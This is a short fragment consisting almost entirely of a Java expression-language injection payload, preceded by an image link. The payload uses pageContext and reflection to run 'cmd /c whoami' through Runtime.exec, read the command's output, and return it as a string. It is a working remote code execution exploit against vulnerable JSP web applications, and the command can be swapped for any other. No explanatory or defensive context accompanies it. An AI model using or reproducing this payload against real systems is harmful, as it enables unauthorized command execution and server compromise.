 test=${pageContext.setAttribute("inputStream",Runtime.getRuntime().exec("cmd+/c+whoami").getInputStream());Thread.sleep(1000);pageContext.setAttribute("inputStreamAvailable",pageContext.getAttribute("inputStream").available());pageContext.setAttribute("byteBufferClass",Class.forName("java.nio.ByteBuffer"));pageContext.setAttribute("allocateMethod",pageContext.getAttribute("byteBufferClass").getMethod("allocate",Integer.TYPE));pageContext.setAttribute("heapByteBuffer",pageContext.getAttribute("allocateMethod").invoke(null,pageContext.getAttribute("inputStreamAvailable")));pageContext.getAttribute("inputStream").read(pageContext.getAttribute("heapByteBuffer").array(),0,pageContext.getAttribute("inputStreamAvailable"));pageContext.setAttribute("byteArrType",pageContext.getAttribute("heapByteBuffer").array().getClass());pageContext.setAttribute("stringClass",Class.forName("java.lang.String"));pageContext.setAttribute("stringConstructor",pageContext.getAttribute("stringClass").getConstructor(pageContext.getAttribute("byteArrType")));pageContext.setAttribute("stringRes",pageContext.getAttribute("stringConstructor").newInstance(pageContext.getAttribute("heapByteBuffer").array()));pageContext.getAttribute("stringRes")}